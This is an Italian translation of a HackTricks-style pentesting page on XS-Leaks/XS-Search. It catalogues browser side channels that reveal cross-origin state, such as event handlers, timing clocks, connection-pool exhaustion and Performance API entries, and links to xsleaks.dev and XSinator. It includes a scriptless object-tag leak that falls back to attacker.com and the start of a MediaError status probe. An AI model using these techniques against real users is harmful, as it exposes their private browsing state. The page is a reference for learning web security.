| .. | ||
| css-injection | ||
| connection-pool-by-destination-example.md | ||
| connection-pool-example.md | ||
| cookie-bomb-+-onerror-xs-leak.md | ||
| event-loop-blocking-+-lazy-images.md | ||
| javascript-execution-xs-leak.md | ||
| performance.now-+-force-heavy-task.md | ||
| performance.now-example.md | ||
| README.md | ||
| url-max-length-client-side.md | ||
XS-Search/XS-Leaks

Usa **** per costruire e automatizzare flussi di lavoro alimentati dagli strumenti comunitari più avanzati al mondo.
Accedi oggi:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
{% hint style="success" %}
Impara e pratica AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos di github.
Informazioni di Base
XS-Search è un metodo utilizzato per estrarre informazioni cross-origin sfruttando vulnerabilità di canale laterale.
I componenti chiave coinvolti in questo attacco includono:
- Web Vulnerabile: Il sito web target da cui si intende estrarre informazioni.
- Web dell'Attaccante: Il sito web malevolo creato dall'attaccante, che la vittima visita, ospitando l'exploit.
- Metodo di Inclusione: La tecnica impiegata per incorporare il Web Vulnerabile nel Web dell'Attaccante (es. window.open, iframe, fetch, tag HTML con href, ecc.).
- Tecnica di Leak: Tecniche utilizzate per discernere le differenze nello stato del Web Vulnerabile basate sulle informazioni raccolte attraverso il metodo di inclusione.
- Stati: Le due potenziali condizioni del Web Vulnerabile, che l'attaccante mira a distinguere.
- Differenze Rilevabili: Variazioni osservabili su cui l'attaccante si basa per inferire lo stato del Web Vulnerabile.
Differenze Rilevabili
Diversi aspetti possono essere analizzati per differenziare gli stati del Web Vulnerabile:
- Codice di Stato: Distinguere tra vari codici di stato di risposta HTTP cross-origin, come errori del server, errori del client o errori di autenticazione.
- Utilizzo delle API: Identificare l'uso delle Web API tra le pagine, rivelando se una pagina cross-origin utilizza una specifica Web API JavaScript.
- Redirect: Rilevare navigazioni verso pagine diverse, non solo redirect HTTP ma anche quelli attivati da JavaScript o HTML.
- Contenuto della Pagina: Osservare variazioni nel corpo della risposta HTTP o nelle sotto-risorse della pagina, come il numero di frame incorporati o le discrepanze di dimensione nelle immagini.
- Intestazione HTTP: Notare la presenza o possibilmente il valore di una specifica intestazione di risposta HTTP, comprese intestazioni come X-Frame-Options, Content-Disposition e Cross-Origin-Resource-Policy.
- Tempi: Notare discrepanze temporali costanti tra i due stati.
Metodi di Inclusione
- Elementi HTML: L'HTML offre vari elementi per l'inclusione di risorse cross-origin, come fogli di stile, immagini o script, costringendo il browser a richiedere una risorsa non HTML. Una compilazione di potenziali elementi HTML per questo scopo può essere trovata su https://github.com/cure53/HTTPLeaks.
- Frame: Elementi come iframe, object e embed possono incorporare risorse HTML direttamente nella pagina dell'attaccante. Se la pagina manca di protezione da framing, JavaScript può accedere all'oggetto window della risorsa incapsulata tramite la proprietà contentWindow.
- Pop-up: Il metodo
window.openapre una risorsa in una nuova scheda o finestra, fornendo un handle della finestra per JavaScript per interagire con metodi e proprietà seguendo il SOP. I pop-up, spesso utilizzati nel single sign-on, eludono le restrizioni di framing e cookie di una risorsa target. Tuttavia, i browser moderni limitano la creazione di pop-up a determinate azioni dell'utente. - Richieste JavaScript: JavaScript consente richieste dirette a risorse target utilizzando XMLHttpRequests o l'Fetch API. Questi metodi offrono un controllo preciso sulla richiesta, come scegliere di seguire i redirect HTTP.
Tecniche di Leak
- Gestore di Eventi: Una tecnica di leak classica in XS-Leaks, dove gestori di eventi come onload e onerror forniscono informazioni sul successo o il fallimento del caricamento delle risorse.
- Messaggi di Errore: Eccezioni JavaScript o pagine di errore speciali possono fornire informazioni di leak direttamente dal messaggio di errore o differenziando tra la sua presenza e assenza.
- Limiti Globali: Limitazioni fisiche di un browser, come la capacità di memoria o altri limiti imposti dal browser, possono segnalare quando viene raggiunto un limite, fungendo da tecnica di leak.
- Stato Globale: Interazioni rilevabili con gli stati globali dei browser (es. l'interfaccia History) possono essere sfruttate. Ad esempio, il numero di voci nella cronologia di un browser può offrire indizi su pagine cross-origin.
- Performance API: Questa API fornisce dettagli sulle prestazioni della pagina corrente, inclusi i tempi di rete per il documento e le risorse caricate, consentendo inferenze sulle risorse richieste.
- Attributi Leggibili: Alcuni attributi HTML sono leggibili cross-origin e possono essere utilizzati come tecnica di leak. Ad esempio, la proprietà
window.frame.lengthconsente a JavaScript di contare i frame inclusi in una pagina web cross-origin.
Strumento XSinator & Documento
XSinator è uno strumento automatico per controllare i browser contro diversi noti XS-Leaks spiegati nel suo documento: https://xsinator.com/paper.pdf
Puoi accedere allo strumento in https://xsinator.com/
{% hint style="warning" %} XS-Leaks Esclusi: Abbiamo dovuto escludere gli XS-Leaks che si basano su service workers poiché interferirebbero con altri leak in XSinator. Inoltre, abbiamo scelto di escludere gli XS-Leaks che si basano su misconfigurazioni e bug in una specifica applicazione web. Ad esempio, misconfigurazioni di CrossOrigin Resource Sharing (CORS), leak di postMessage o Cross-Site Scripting. Inoltre, abbiamo escluso gli XS-Leaks basati sul tempo poiché spesso soffrono di essere lenti, rumorosi e imprecisi. {% endhint %}

Usa Trickest per costruire e automatizzare flussi di lavoro alimentati dagli strumenti comunitari più avanzati al mondo.
Accedi oggi:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Tecniche Basate sul Tempo
Alcune delle seguenti tecniche utilizzeranno il tempo come parte del processo per rilevare differenze nei possibili stati delle pagine web. Ci sono diversi modi per misurare il tempo in un browser web.
Orologi: L'API performance.now() consente agli sviluppatori di ottenere misurazioni temporali ad alta risoluzione.
Ci sono un numero considerevole di API che gli attaccanti possono abusare per creare orologi impliciti: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, animazioni CSS e altri.
Per ulteriori informazioni: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Tecniche di Gestore di Eventi
Onload/Onerror
- Metodi di Inclusione: Frame, Elementi HTML
- Differenza Rilevabile: Codice di Stato
- Ulteriori informazioni: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Riepilogo: se si tenta di caricare una risorsa, gli eventi onerror/onload vengono attivati quando la risorsa viene caricata con successo/non con successo, è possibile capire il codice di stato.
- Esempio di codice: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
L'esempio di codice cerca di caricare oggetti script da JS, ma altri tag come oggetti, fogli di stile, immagini, audio potrebbero essere utilizzati. Inoltre, è anche possibile iniettare il tag direttamente e dichiarare gli eventi onload e onerror all'interno del tag (anziché iniettarlo da JS).
Esiste anche una versione senza script di questo attacco:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
In questo caso, se example.com/404 non viene trovato, verrà caricato attacker.com/?error.
Onload Timing
- Inclusion Methods: HTML Elements
- Detectable Difference: Timing (generalmente a causa del contenuto della pagina, codice di stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Summary: L'API performance.now() può essere utilizzata per misurare quanto tempo ci vuole per eseguire una richiesta. Tuttavia, potrebbero essere utilizzati altri orologi, come l'API PerformanceLongTaskTiming che può identificare compiti che durano più di 50 ms.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events un altro esempio in:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Forced Heavy Task
Questa tecnica è simile alla precedente, ma l'attacker forzerà anche un'azione per richiedere un tempo rilevante quando la risposta è positiva o negativa e misurerà quel tempo.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Timing
- Inclusion Methods: Frames
- Detectable Difference: Timing (generalmente a causa del contenuto della pagina, codice di stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Summary: L'orologio SharedArrayBuffer può essere utilizzato per misurare quanto tempo ci vuole per eseguire una richiesta. Potrebbero essere utilizzati altri orologi.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Il tempo necessario per recuperare una risorsa può essere misurato utilizzando gli eventi unload e beforeunload. L'evento beforeunload viene attivato quando il browser sta per navigare verso una nuova pagina, mentre l'evento unload si verifica quando la navigazione sta effettivamente avvenendo. La differenza di tempo tra questi due eventi può essere calcolata per determinare la durata che il browser ha impiegato per recuperare la risorsa.
Sandboxed Frame Timing + onload
- Inclusion Methods: Frames
- Detectable Difference: Timing (generalmente a causa del contenuto della pagina, codice di stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Summary: L'API performance.now() può essere utilizzata per misurare quanto tempo ci vuole per eseguire una richiesta. Potrebbero essere utilizzati altri orologi.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
È stato osservato che in assenza di Framing Protections, il tempo necessario per caricare una pagina e le sue subrisorse attraverso la rete può essere misurato da un attaccante. Questa misurazione è tipicamente possibile perché il gestore onload di un iframe viene attivato solo dopo il completamento del caricamento delle risorse e dell'esecuzione di JavaScript. Per bypassare la variabilità introdotta dall'esecuzione di script, un attaccante potrebbe utilizzare l'attributo sandbox all'interno del <iframe>. L'inclusione di questo attributo limita numerose funzionalità, in particolare l'esecuzione di JavaScript, facilitando così una misurazione che è prevalentemente influenzata dalle prestazioni di rete.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + error + onload
- Inclusion Methods: Frames
- Detectable Difference: Contenuto della pagina
- More info:
- Summary: Se puoi far generare un errore alla pagina quando viene accesso il contenuto corretto e farla caricare correttamente quando viene accesso qualsiasi contenuto, allora puoi creare un ciclo per estrarre tutte le informazioni senza misurare il tempo.
- Code Example:
Supponiamo che tu possa inserire la pagina che ha il contenuto segreto all'interno di un Iframe.
Puoi far cercare alla vittima il file che contiene "flag" utilizzando un Iframe (sfruttando un CSRF, ad esempio). All'interno dell'Iframe sai che l'evento onload verrà eseguito sempre almeno una volta. Poi, puoi cambiare l'URL dell'iframe cambiando solo il contenuto dell'hash all'interno dell'URL.
Per esempio:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
Se il primo URL è stato caricato con successo, allora, quando cambi la parte hash dell'URL, l'evento onload non verrà attivato di nuovo. Ma se la pagina ha avuto qualche tipo di errore durante il caricamento, allora, l'evento onload verrà attivato di nuovo.
Quindi, puoi distinguere tra una pagina caricata correttamente o una pagina che ha un errore quando viene accesso.
Esecuzione Javascript
- Inclusion Methods: Frames
- Detectable Difference: Contenuto della pagina
- More info:
- Summary: Se la pagina sta restituendo il contenuto sensibile, o un contenuto che può essere controllato dall'utente. L'utente potrebbe impostare codice JS valido nel caso negativo, un load ad ogni tentativo all'interno dei
<script>tag, quindi nei casi negativi il codice degli attaccanti viene eseguito, e nei casi affermativi niente verrà eseguito. - Code Example:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Inclusion Methods: Elementi HTML
- Detectable Difference: Codice di stato e intestazioni
- More info: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Summary: Cross-Origin Read Blocking (CORB) è una misura di sicurezza che impedisce alle pagine web di caricare determinate risorse sensibili cross-origin per proteggere contro attacchi come Spectre. Tuttavia, gli attaccanti possono sfruttare il suo comportamento protettivo. Quando una risposta soggetta a CORB restituisce un
Content-Typeprotetto da CORB connosniffe un codice di stato2xx, CORB rimuove il corpo e le intestazioni della risposta. Gli attaccanti che osservano questo possono dedurre la combinazione del codice di stato (che indica successo o errore) e ilContent-Type(che denota se è protetto da CORB), portando a potenziali perdite di informazioni. - Code Example:
Controlla il link per ulteriori informazioni sull'attacco.
onblur
- Inclusion Methods: Frames
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Summary: Perdita di dati sensibili dall'attributo id o name.
- Code Example: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
È possibile caricare una pagina all'interno di un iframe e utilizzare il #id_value per far focalizzare la pagina sull'elemento dell'iframe con l'id indicato, quindi se viene attivato un segnale onblur, l'elemento ID esiste.
Puoi eseguire lo stesso attacco con i tag portal.
postMessage Broadcasts
- Inclusion Methods: Frames, Pop-up
- Detectable Difference: Utilizzo API
- More info: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Summary: Raccogliere informazioni sensibili da un postMessage o utilizzare la presenza di postMessages come un oracolo per conoscere lo stato dell'utente nella pagina
- Code Example:
Qualsiasi codice che ascolta tutti i postMessages.
Le applicazioni utilizzano frequentemente i postMessage broadcasts per comunicare tra origini diverse. Tuttavia, questo metodo può involontariamente esporre informazioni sensibili se il parametro targetOrigin non è specificato correttamente, consentendo a qualsiasi finestra di ricevere i messaggi. Inoltre, il semplice atto di ricevere un messaggio può fungere da oracolo; ad esempio, alcuni messaggi potrebbero essere inviati solo agli utenti che sono connessi. Pertanto, la presenza o l'assenza di questi messaggi può rivelare informazioni sullo stato o sull'identità dell'utente, come se siano autenticati o meno.

Usa Trickest per costruire e automatizzare flussi di lavoro alimentati dagli strumenti della comunità più avanzati al mondo.
Accedi oggi:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Tecniche di Limiti Globali
WebSocket API
- Inclusion Methods: Frames, Pop-up
- Detectable Difference: Utilizzo API
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: Esaurire il limite di connessione WebSocket rivela il numero di connessioni WebSocket di una pagina cross-origin.
- Code Example: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
È possibile identificare se, e quante, connessioni WebSocket una pagina target utilizza. Ciò consente a un attaccante di rilevare stati dell'applicazione e rivelare informazioni legate al numero di connessioni WebSocket.
Se un origine utilizza il massimo numero di oggetti di connessione WebSocket, indipendentemente dal loro stato di connessione, la creazione di nuovi oggetti genererà eccezioni JavaScript. Per eseguire questo attacco, il sito web dell'attaccante apre il sito web target in un pop-up o iframe e poi, dopo che il web target è stato caricato, tenta di creare il numero massimo possibile di connessioni WebSocket. Il numero di eccezioni generate è il numero di connessioni WebSocket utilizzate dalla finestra del sito web target.
Payment API
- Inclusion Methods: Frames, Pop-up
- Detectable Difference: Utilizzo API
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: Rilevare la richiesta di pagamento perché solo una può essere attiva alla volta.
- Code Example: https://xsinator.com/testing.html#Payment%20API%20Leak
Questa XS-Leak consente a un attaccante di rilevare quando una pagina cross-origin avvia una richiesta di pagamento.
Poiché solo una richiesta di pagamento può essere attiva allo stesso tempo, se il sito web target sta utilizzando l'API di richiesta di pagamento, qualsiasi ulteriore tentativo di utilizzare questa API fallirà**, e causerà un eccezione JavaScript. L'attaccante può sfruttare questo tentando periodicamente di mostrare l'interfaccia utente dell'API di pagamento. Se un tentativo causa un'eccezione, il sito web target la sta attualmente utilizzando. L'attaccante può nascondere questi tentativi periodici chiudendo immediatamente l'interfaccia utente dopo la creazione.
Timing the Event Loop
- Inclusion Methods:
- Detectable Difference: Timing (generalmente a causa del contenuto della pagina, codice di stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Summary: Misurare il tempo di esecuzione di un web abusando del ciclo di eventi JS a thread singolo.
- Code Example:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript opera su un modello di concorrenza a ciclo di eventi a thread singolo, il che significa che può eseguire solo un'attività alla volta. Questa caratteristica può essere sfruttata per valutare quanto tempo impiega il codice di un'origine diversa per essere eseguito. Un attaccante può misurare il tempo di esecuzione del proprio codice nel ciclo di eventi inviando continuamente eventi con proprietà fisse. Questi eventi verranno elaborati quando il pool di eventi è vuoto. Se altre origini stanno anche inviando eventi allo stesso pool, un attaccante può dedurre il tempo necessario per l'esecuzione di questi eventi esterni osservando i ritardi nell'esecuzione delle proprie attività. Questo metodo di monitoraggio del ciclo di eventi per ritardi può rivelare il tempo di esecuzione del codice proveniente da origini diverse, esponendo potenzialmente informazioni sensibili.
{% hint style="warning" %} In un timing di esecuzione è possibile eliminare fattori di rete per ottenere misurazioni più precise. Ad esempio, caricando le risorse utilizzate dalla pagina prima di caricarla. {% endhint %}
Busy Event Loop
- Inclusion Methods:
- Detectable Difference: Timing (generalmente a causa del contenuto della pagina, codice di stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Summary: Un metodo per misurare il tempo di esecuzione di un'operazione web comporta il blocco intenzionale del ciclo di eventi di un thread e quindi misurare quanto tempo impiega il ciclo di eventi a diventare nuovamente disponibile. Inserendo un'operazione di blocco (come un lungo calcolo o una chiamata API sincrona) nel ciclo di eventi e monitorando il tempo necessario affinché il codice successivo inizi l'esecuzione, si può dedurre la durata delle attività che venivano eseguite nel ciclo di eventi durante il periodo di blocco. Questa tecnica sfrutta la natura a thread singolo del ciclo di eventi di JavaScript, dove le attività vengono eseguite in sequenza, e può fornire informazioni sulle prestazioni o sul comportamento di altre operazioni che condividono lo stesso thread.
- Code Example:
Un vantaggio significativo della tecnica di misurazione del tempo di esecuzione bloccando il ciclo di eventi è il suo potenziale di eludere la Site Isolation. Site Isolation è una funzione di sicurezza che separa diversi siti web in processi separati, con l'obiettivo di impedire ai siti dannosi di accedere direttamente ai dati sensibili di altri siti. Tuttavia, influenzando il tempo di esecuzione di un'altra origine attraverso il ciclo di eventi condiviso, un attaccante può estrarre indirettamente informazioni sulle attività di quell'origine. Questo metodo non si basa su un accesso diretto ai dati dell'altra origine, ma piuttosto osserva l'impatto delle attività di quell'origine sul ciclo di eventi condiviso, eludendo così le barriere protettive stabilite dalla Site Isolation.
{% hint style="warning" %} In un timing di esecuzione è possibile eliminare fattori di rete per ottenere misurazioni più precise. Ad esempio, caricando le risorse utilizzate dalla pagina prima di caricarla. {% endhint %}
Connection Pool
- Inclusion Methods: Richieste JavaScript
- Detectable Difference: Timing (generalmente a causa del contenuto della pagina, codice di stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Summary: Un attaccante potrebbe bloccare tutti i socket tranne 1, caricare il web target e contemporaneamente caricare un'altra pagina, il tempo fino a quando l'ultima pagina inizia a caricarsi è il tempo che la pagina target ha impiegato per caricarsi.
- Code Example:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
I browser utilizzano socket per la comunicazione con il server, ma a causa delle risorse limitate del sistema operativo e dell'hardware, i browser sono costretti a imporre un limite sul numero di socket concorrenti. Gli attaccanti possono sfruttare questa limitazione attraverso i seguenti passaggi:
- Accertare il limite di socket del browser, ad esempio, 256 socket globali.
- Occupare 255 socket per un lungo periodo avviando 255 richieste a vari host, progettate per mantenere le connessioni aperte senza completarle.
- Utilizzare il 256° socket per inviare una richiesta alla pagina target.
- Tentare una 257° richiesta a un host diverso. Poiché tutti i socket sono in uso (come da passaggi 2 e 3), questa richiesta verrà messa in coda fino a quando un socket non diventa disponibile. Il ritardo prima che questa richiesta proceda fornisce all'attaccante informazioni temporali sull'attività di rete relativa al socket del 256° (il socket della pagina target). Questa deduzione è possibile perché i 255 socket del passaggio 2 sono ancora impegnati, il che implica che qualsiasi socket nuovamente disponibile deve essere quello rilasciato dal passaggio 3. Il tempo impiegato affinché il 256° socket diventi disponibile è quindi direttamente collegato al tempo necessario affinché la richiesta alla pagina target venga completata.
Per ulteriori informazioni: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Connection Pool by Destination
- Inclusion Methods: Richieste JavaScript
- Detectable Difference: Timing (generalmente a causa del contenuto della pagina, codice di stato)
- More info:
- Summary: È simile alla tecnica precedente, ma invece di utilizzare tutti i socket, Google Chrome impone un limite di 6 richieste concorrenti alla stessa origine. Se blocchiamo 5 e poi lanciamo una 6° richiesta possiamo misurarla e se siamo riusciti a far inviare alla pagina vittima più richieste allo stesso endpoint per rilevare uno stato della pagina, la 6° richiesta impiegherà più tempo e possiamo rilevarlo.
Tecniche dell'API di Prestazioni
L'Performance API offre informazioni sulle metriche di prestazione delle applicazioni web, ulteriormente arricchite dall'Resource Timing API. L'API di Resource Timing consente di monitorare i tempi dettagliati delle richieste di rete, come la durata delle richieste. Notabilmente, quando i server includono l'intestazione Timing-Allow-Origin: * nelle loro risposte, dati aggiuntivi come la dimensione del trasferimento e il tempo di ricerca del dominio diventano disponibili.
Questa ricchezza di dati può essere recuperata tramite metodi come performance.getEntries o performance.getEntriesByName, fornendo una visione completa delle informazioni relative alle prestazioni. Inoltre, l'API facilita la misurazione dei tempi di esecuzione calcolando la differenza tra i timestamp ottenuti da performance.now(). Tuttavia, vale la pena notare che per alcune operazioni in browser come Chrome, la precisione di performance.now() può essere limitata ai millisecondi, il che potrebbe influenzare la granularità delle misurazioni temporali.
Oltre alle misurazioni temporali, l'API di prestazioni può essere sfruttata per informazioni relative alla sicurezza. Ad esempio, la presenza o l'assenza di pagine nell'oggetto performance in Chrome può indicare l'applicazione di X-Frame-Options. In particolare, se una pagina è bloccata dal rendering in un frame a causa di X-Frame-Options, non verrà registrata nell'oggetto performance, fornendo un indizio sottile sulle politiche di framing della pagina.
Errore di Perdita
- Inclusion Methods: Frames, Elementi HTML
- Detectable Difference: Codice di stato
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Una richiesta che genera errori non creerà un'entrata di timing delle risorse.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
È possibile differenziare tra i codici di stato della risposta HTTP perché le richieste che portano a un errore non creano un'entrata di prestazione.
Errore di Ricarica Stile
- Inclusion Methods: Elementi HTML
- Detectable Difference: Codice di stato
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: A causa di un bug del browser, le richieste che generano errori vengono caricate due volte.
- Code Example: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
Nella tecnica precedente sono stati identificati anche due casi in cui i bug del browser in GC portano a risorse caricate due volte quando non riescono a caricarsi. Questo porterà a più entrate nell'API di prestazioni e può quindi essere rilevato.
Errore di Fusione Richiesta
- Inclusion Methods: Elementi HTML
- Detectable Difference: Codice di stato
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Le richieste che generano un errore non possono essere unite.
- Code Example: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
La tecnica è stata trovata in una tabella nel documento menzionato, ma non è stata trovata alcuna descrizione della tecnica. Tuttavia, puoi trovare il codice sorgente controllandolo in https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Perdita di Pagina Vuota
- Inclusion Methods: Frames
- Detectable Difference: Contenuto della pagina
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Le risposte vuote non creano entrate di timing delle risorse.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Un attaccante può rilevare se una richiesta ha portato a un corpo di risposta HTTP vuoto perché le pagine vuote non creano un'entrata di prestazione in alcuni browser.
Perdita di XSS-Auditor
- Inclusion Methods: Frames
- Detectable Difference: Contenuto della pagina
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Utilizzando l'Auditor XSS nelle Assicurazioni di Sicurezza, gli attaccanti possono rilevare elementi specifici della pagina web osservando le alterazioni nelle risposte quando i payload creati attivano il meccanismo di filtraggio dell'auditor.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
Nelle Assicurazioni di Sicurezza (SA), l'Auditor XSS, originariamente destinato a prevenire attacchi Cross-Site Scripting (XSS), può paradossalmente essere sfruttato per rivelare informazioni sensibili. Sebbene questa funzione integrata sia stata rimossa da Google Chrome (GC), è ancora presente in SA. Nel 2013, Braun e Heiderich hanno dimostrato che l'Auditor XSS potrebbe bloccare involontariamente script legittimi, portando a falsi positivi. Sviluppando ulteriormente questo, i ricercatori hanno sviluppato tecniche per estrarre informazioni e rilevare contenuti specifici su pagine cross-origin, un concetto noto come XS-Leaks, inizialmente riportato da Terada e approfondito da Heyes in un post sul blog. Sebbene queste tecniche fossero specifiche per l'Auditor XSS in GC, è stato scoperto che in SA, le pagine bloccate dall'Auditor XSS non generano entrate nell'API di prestazioni, rivelando un metodo attraverso il quale informazioni sensibili potrebbero ancora essere rivelate.
Perdita di X-Frame
- Inclusion Methods: Frames
- Detectable Difference: Intestazione
- More info: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Summary: Una risorsa con intestazione X-Frame-Options non crea un'entrata di timing delle risorse.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Se una pagina non è consentita ad essere renderizzata in un iframe, non crea un'entrata di prestazione. Di conseguenza, un attaccante può rilevare l'intestazione di risposta X-Frame-Options.
Lo stesso vale se utilizzi un tag embed.
Rilevamento Download
- Inclusion Methods: Frames
- Detectable Difference: Intestazione
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: I download non creano entrate di timing delle risorse nell'API di prestazioni.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Simile all'XS-Leak descritto, una risorsa che viene scaricata a causa dell'intestazione ContentDisposition, non crea un'entrata di prestazione. Questa tecnica funziona in tutti i principali browser.
Perdita di Inizio Redirect
- Inclusion Methods: Frames
- Detectable Difference: Redirect
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: L'entrata di timing delle risorse rivela il tempo di inizio di un redirect.
- Code Example: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Abbiamo trovato un'istanza di XS-Leak che sfrutta il comportamento di alcuni browser che registrano troppe informazioni per le richieste cross-origin. Lo standard definisce un sottoinsieme di attributi che dovrebbero essere impostati a zero per le risorse cross-origin. Tuttavia, in SA è possibile rilevare se l'utente è stato reindirizzato dalla pagina target, interrogando l'API di prestazioni e controllando i dati temporali di redirectStart.
Perdita di Durata Redirect
- Inclusion Methods: Fetch API
- Detectable Difference: Redirect
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: La durata delle entrate di timing è negativa quando si verifica un redirect.
- Code Example: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
In GC, la durata per le richieste che portano a un redirect è negativa e può quindi essere distinta dalle richieste che non portano a un redirect.
Perdita CORP
- Inclusion Methods: Frames
- Detectable Difference: Intestazione
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Le risorse protette con CORP non creano entrate di timing delle risorse.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
In alcuni casi, l'entrata nextHopProtocol può essere utilizzata come tecnica di perdita. In GC, quando l'intestazione CORP è impostata, nextHopProtocol sarà vuoto. Nota che SA non creerà affatto un'entrata di prestazione per le risorse abilitate CORP.
Service Worker
- Inclusion Methods: Frames
- Detectable Difference: Utilizzo API
- More info: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Summary: Rilevare se un service worker è registrato per una specifica origine.
- Code Example:
I service worker sono contesti di script attivati da eventi che vengono eseguiti a un'origine. Eseguono in background di una pagina web e possono intercettare, modificare e memorizzare nella cache le risorse per creare applicazioni web offline.
Se una risorsa memorizzata nella cache da un service worker viene accessibile tramite iframe, la risorsa verrà caricata dalla cache del service worker.
Per rilevare se la risorsa è stata caricata dalla cache del service worker, può essere utilizzata l'API di prestazioni.
Questo potrebbe essere fatto anche con un attacco di Timing (controlla il documento per ulteriori informazioni).
Cache
- Inclusion Methods: Fetch API
- Detectable Difference: Timing
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Summary: È possibile controllare se una risorsa è stata memorizzata nella cache.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Utilizzando l'API di Prestazioni è possibile controllare se una risorsa è memorizzata nella cache.
Durata di Rete
- Inclusion Methods: Fetch API
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Summary: È possibile recuperare la durata di rete di una richiesta dall'API
performance. - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Tecnica dei Messaggi di Errore
Errore Media
- Inclusion Methods: Elementi HTML (Video, Audio)
- Detectable Difference: Codice di stato
- More info: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Summary: In Firefox è possibile rivelare con precisione il codice di stato di una richiesta cross-origin.
- Code Example: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
